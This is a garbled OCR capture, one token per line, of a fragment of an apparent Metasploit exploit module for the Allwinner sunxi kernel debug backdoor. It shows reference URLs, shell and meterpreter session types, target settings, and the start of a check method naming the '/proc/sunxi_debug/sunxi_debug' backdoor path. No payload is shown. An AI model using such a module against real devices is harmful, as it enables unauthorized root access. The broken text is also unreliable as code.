
3.4-sunxi/blob/master/arch/arm/mach-
sunxi/sunxi-
debug.c+&cd=3&hl=en&ct=clnk&gl=us"
]
,
[
"URL"
,
"http://irclog.whitequark.org/linux-
sunxi/2016-04-29#16314390"
]
]
,
"SessionTypes"
=
>
[
"shell"
,
"meterpreter"
]
,
'Targets'
=
>
[
[
'Auto'
,
{
}
]
]
,
'DefaultTarget'
=
>
0
,
)
)
end
def
 check

    backdoor 
=
'/proc/sunxi_debug/sunxi_debug'